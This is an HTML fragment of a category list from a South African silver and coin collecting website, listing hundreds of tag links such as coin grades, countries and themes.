	<li class="cat-item cat-item-2743"><a href="https://southafricasilver.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://southafricasilver.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://southafricasilver.com/category/leader/" >leader</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://southafricasilver.com/category/league/" >league</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://southafricasilver.com/category/leda/" >leda</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://southafricasilver.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://southafricasilver.com/category/leopard/" >leopard</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://southafricasilver.com/category/lesotho/" >lesotho</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://southafricasilver.com/category/liberia/" >liberia</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://southafricasilver.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://southafricasilver.com/category/lifebuoy/" >lifebuoy</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://southafricasilver.com/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://southafricasilver.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://southafricasilver.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://southafricasilver.com/category/loeries2013/" >loeries2013</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://southafricasilver.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://southafricasilver.com/category/looks/" >looks</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://southafricasilver.com/category/lose/" >lose</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://southafricasilver.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://southafricasilver.com/category/lqqk/" >lqqk</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://southafricasilver.com/category/mafia/" >mafia</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://southafricasilver.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://southafricasilver.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://southafricasilver.com/category/mandela/" >mandela</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://southafricasilver.com/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://southafricasilver.com/category/marler/" >marler</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://southafricasilver.com/category/maroc/" >maroc</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://southafricasilver.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://southafricasilver.com/category/meades/" >meades</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://southafricasilver.com/category/meanwhile/" >meanwhile</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://southafricasilver.com/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://southafricasilver.com/category/melody/" >melody</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://southafricasilver.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://southafricasilver.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://southafricasilver.com/category/messina/" >messina</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://southafricasilver.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://southafricasilver.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://southafricasilver.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://southafricasilver.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://southafricasilver.com/category/middi/" >middi</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://southafricasilver.com/category/milk/" >milk</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://southafricasilver.com/category/millionaire/" >millionaire</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://southafricasilver.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://southafricasilver.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://southafricasilver.com/category/mintage/" >mintage</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://southafricasilver.com/category/mintbuilder/" >mintbuilder</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://southafricasilver.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://southafricasilver.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://southafricasilver.com/category/moda/" >moda</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://southafricasilver.com/category/moeda/" >moeda</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://southafricasilver.com/category/monnaie/" >monnaie</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://southafricasilver.com/category/monnaies/" >monnaies</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://southafricasilver.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://southafricasilver.com/category/morocco/" >morocco</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://southafricasilver.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://southafricasilver.com/category/mpumalanga/" >mpumalanga</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://southafricasilver.com/category/ms62/" >ms62</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://southafricasilver.com/category/ms64/" >ms64</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://southafricasilver.com/category/ms66/" >ms66</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://southafricasilver.com/category/ms67/" >ms67</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://southafricasilver.com/category/ms70/" >ms70</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://southafricasilver.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://southafricasilver.com/category/named/" >named</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://southafricasilver.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://southafricasilver.com/category/nations/" >nations</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://southafricasilver.com/category/natura/" >natura</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://southafricasilver.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://southafricasilver.com/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://southafricasilver.com/category/netball/" >netball</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://southafricasilver.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://southafricasilver.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://southafricasilver.com/category/ngc-ms62/" >ngc-ms62</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://southafricasilver.com/category/ngc-ms6263/" >ngc-ms6263</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://southafricasilver.com/category/ngc-ms63/" >ngc-ms63</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://southafricasilver.com/category/ngc-ms66/" >ngc-ms66</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://southafricasilver.com/category/ngc-pf65/" >ngc-pf65</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://southafricasilver.com/category/ngc-pf66/" >ngc-pf66</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://southafricasilver.com/category/nokta/" >nokta</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://southafricasilver.com/category/numbers/" >numbers</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://southafricasilver.com/category/o1359/" >o1359</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://southafricasilver.com/category/o1624/" >o1624</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://southafricasilver.com/category/o733/" >o733</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://southafricasilver.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://southafricasilver.com/category/once/" >once</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://southafricasilver.com/category/orania/" >orania</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://southafricasilver.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://southafricasilver.com/category/ounce/" >ounce</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://southafricasilver.com/category/ounces/" >ounces</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://southafricasilver.com/category/p1038/" >p1038</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://southafricasilver.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://southafricasilver.com/category/palau/" >palau</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://southafricasilver.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://southafricasilver.com/category/pcgs/" >pcgs</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://southafricasilver.com/category/pcgs-ms62/" >pcgs-ms62</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://southafricasilver.com/category/pcgs-ms64/" >pcgs-ms64</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://southafricasilver.com/category/pcgs-ms65/" >pcgs-ms65</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://southafricasilver.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://southafricasilver.com/category/pence/" >pence</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://southafricasilver.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://southafricasilver.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://southafricasilver.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://southafricasilver.com/category/pf62/" >pf62</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://southafricasilver.com/category/pf66/" >pf66</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://southafricasilver.com/category/pf69/" >pf69</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://southafricasilver.com/category/pf70/" >pf70</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://southafricasilver.com/category/pf70ucam/" >pf70ucam</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://southafricasilver.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://southafricasilver.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://southafricasilver.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://southafricasilver.com/category/pioneers/" >pioneers</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://southafricasilver.com/category/pl66/" >pl66</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://southafricasilver.com/category/platecoin/" >platecoin</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://southafricasilver.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://southafricasilver.com/category/polymer/" >polymer</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://southafricasilver.com/category/popescu/" >popescu</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://southafricasilver.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://southafricasilver.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://southafricasilver.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://southafricasilver.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://southafricasilver.com/category/pr64/" >pr64</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://southafricasilver.com/category/pr65/" >pr65</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://southafricasilver.com/category/pr66/" >pr66</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://southafricasilver.com/category/pr66dc/" >pr66dc</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://southafricasilver.com/category/pr67/" >pr67</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://southafricasilver.com/category/pr67cam/" >pr67cam</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://southafricasilver.com/category/pr67dc/" >pr67dc</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://southafricasilver.com/category/pr68/" >pr68</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://southafricasilver.com/category/praat/" >praat</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://southafricasilver.com/category/pre-boer/" >pre-boer</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://southafricasilver.com/category/prehnite/" >prehnite</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://southafricasilver.com/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://southafricasilver.com/category/present/" >present</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://southafricasilver.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://southafricasilver.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://southafricasilver.com/category/prof/" >prof</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://southafricasilver.com/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://southafricasilver.com/category/prooflike/" >prooflike</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://southafricasilver.com/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://southafricasilver.com/category/purchase/" >purchase</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://southafricasilver.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://southafricasilver.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://southafricasilver.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://southafricasilver.com/category/queens/" >queen&#039;s</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://southafricasilver.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://southafricasilver.com/category/rand/" >rand</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://southafricasilver.com/category/rands/" >rands</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://southafricasilver.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://southafricasilver.com/category/ras-al-khaimah/" >ras-al-khaimah</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://southafricasilver.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://southafricasilver.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://southafricasilver.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://southafricasilver.com/category/renewed/" >renewed</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://southafricasilver.com/category/repentance/" >repentance</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://southafricasilver.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://southafricasilver.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://southafricasilver.com/category/rhodesia/" >rhodesia</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://southafricasilver.com/category/rhodesian/" >rhodesian</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://southafricasilver.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://southafricasilver.com/category/ricus/" >ricus</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://southafricasilver.com/category/ripple/" >ripple</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://southafricasilver.com/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://southafricasilver.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://southafricasilver.com/category/rockn/" >rock&#039;n&#039;</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://southafricasilver.com/category/rockfox/" >rockfox</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://southafricasilver.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://southafricasilver.com/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://southafricasilver.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://southafricasilver.com/category/rowan/" >rowan</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://southafricasilver.com/category/roxette/" >roxette</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://southafricasilver.com/category/rupees/" >rupees</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://southafricasilver.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://southafricasilver.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://southafricasilver.com/category/rwanda/" >rwanda</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://southafricasilver.com/category/sadta/" >sadta</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://southafricasilver.com/category/safrica/" >safrica</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://southafricasilver.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://southafricasilver.com/category/sarawak/" >sarawak</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://southafricasilver.com/category/sasa/" >sasa</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://southafricasilver.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://southafricasilver.com/category/schilling/" >schilling</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://southafricasilver.com/category/schillings/" >schillings</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://southafricasilver.com/category/schmidt/" >schmidt</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://southafricasilver.com/category/scouting/" >scouting</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://southafricasilver.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://southafricasilver.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://southafricasilver.com/category/seldom/" >seldom</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://southafricasilver.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://southafricasilver.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://southafricasilver.com/category/sensational/" >sensational</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://southafricasilver.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://southafricasilver.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://southafricasilver.com/category/sherrie/" >sherrie</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://southafricasilver.com/category/shilling/" >shilling</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://southafricasilver.com/category/shillings/" >shillings</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://southafricasilver.com/category/shiny/" >shiny</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://southafricasilver.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://southafricasilver.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://southafricasilver.com/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://southafricasilver.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://southafricasilver.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://southafricasilver.com/category/silber/" >silber</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://southafricasilver.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://southafricasilver.com/category/silverthe/" >silverthe</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://southafricasilver.com/category/silverton/" >silverton</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://southafricasilver.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://southafricasilver.com/category/sliver/" >sliver</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://southafricasilver.com/category/sloan/" >sloan</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://southafricasilver.com/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://southafricasilver.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://southafricasilver.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://southafricasilver.com/category/somalia/" >somalia</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://southafricasilver.com/category/somalie/" >somalie</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://southafricasilver.com/category/soulful/" >soulful</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://southafricasilver.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://southafricasilver.com/category/south-africa/" >south-africa</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://southafricasilver.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://southafricasilver.com/category/sp70/" >sp70</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://southafricasilver.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://southafricasilver.com/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://southafricasilver.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://southafricasilver.com/category/sparkling/" >sparkling</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://southafricasilver.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://southafricasilver.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://southafricasilver.com/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://southafricasilver.com/category/spotlight/" >spotlight</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://southafricasilver.com/category/spotted/" >spotted</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://southafricasilver.com/category/stacking/" >stacking</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://southafricasilver.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://southafricasilver.com/category/statement/" >statement</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://southafricasilver.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://southafricasilver.com/category/steenkamp/" >steenkamp</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://southafricasilver.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://southafricasilver.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://southafricasilver.com/category/stingray/" >stingray</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://southafricasilver.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://southafricasilver.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://southafricasilver.com/category/stopped/" >stopped</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://southafricasilver.com/category/stories/" >stories</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://southafricasilver.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://southafricasilver.com/category/strikes/" >strikes</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://southafricasilver.com/category/sudafrika/" >südafrika</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://southafricasilver.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://southafricasilver.com/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://southafricasilver.com/category/tagged/" >tagged</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://southafricasilver.com/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://southafricasilver.com/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://southafricasilver.com/category/thirty/" >thirty</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://southafricasilver.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://southafricasilver.com/category/tickey/" >tickey</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://southafricasilver.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://southafricasilver.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://southafricasilver.com/category/tilawa/" >tilawa</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://southafricasilver.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://southafricasilver.com/category/tobacco/" >tobacco</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://southafricasilver.com/category/toned/" >toned</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://southafricasilver.com/category/trains/" >trains</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://southafricasilver.com/category/transvaal/" >transvaal</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://southafricasilver.com/category/traps/" >traps</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://southafricasilver.com/category/tres/" >tres</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://southafricasilver.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://southafricasilver.com/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://southafricasilver.com/category/tshwane/" >tshwane</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://southafricasilver.com/category/ttr400/" >ttr400</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://southafricasilver.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://southafricasilver.com/category/tubes/" >tubes</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://southafricasilver.com/category/tunisie/" >tunisie</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://southafricasilver.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://southafricasilver.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://southafricasilver.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://southafricasilver.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://southafricasilver.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://southafricasilver.com/category/uncertainty/" >uncertainty</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://southafricasilver.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://southafricasilver.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://southafricasilver.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://southafricasilver.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://southafricasilver.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://southafricasilver.com/category/upside/" >upside</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://southafricasilver.com/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://southafricasilver.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://southafricasilver.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://southafricasilver.com/category/vatican/" >vatican</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://southafricasilver.com/category/veneers/" >veneers</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://southafricasilver.com/category/venoms/" >venoms</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://southafricasilver.com/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://southafricasilver.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://southafricasilver.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://southafricasilver.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://southafricasilver.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://southafricasilver.com/category/village/" >village</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://southafricasilver.com/category/vinowall/" >vinowall</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://southafricasilver.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://southafricasilver.com/category/vivid/" >vivid</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://southafricasilver.com/category/voltaic/" >voltaic</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://southafricasilver.com/category/vultures/" >vultures</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://southafricasilver.com/category/warn/" >warn</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://southafricasilver.com/category/warning/" >warning</a>
</li>
